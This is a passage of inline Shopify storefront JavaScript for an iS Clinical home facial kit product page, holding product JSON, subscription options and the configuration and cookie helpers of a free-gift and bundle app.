Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076","\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","options":["Title"],"media":[{"alt":null,"id":53306383728970,"position":1,"preview_image":{"aspect_ratio":1.2,"height":3333,"width":4000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076"},"aspect_ratio":1.2,"height":3333,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","width":4000},{"alt":null,"id":53306383761738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076","width":2048},{"alt":null,"id":53306383794506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-18T12:00:09+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-18T12:00:09+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":224153796763,"handle":"christmas-gift-shop-1","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2021-09-02T19:32:36+01:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Gift Shop","body_html":""},{"id":388316463343,"handle":"is-clinical-1","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2022-01-26T17:47:29+00:00","sort_order":"created-desc","template_suffix":"abz_cp_treatment","published_scope":"global","title":"iS Clinical","body_html":""},{"id":238562279579,"handle":"new-at-swc","updated_at":"2026-01-18T12:00:09+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-18T12:00:09+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":79606841434,"handle":"skin-sets","updated_at":"2026-01-15T12:00:06+00:00","published_at":"2018-09-26T19:07:33+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skincare Sets \u0026 Kits","body_html":""}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['35696949657755'] = "-7" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
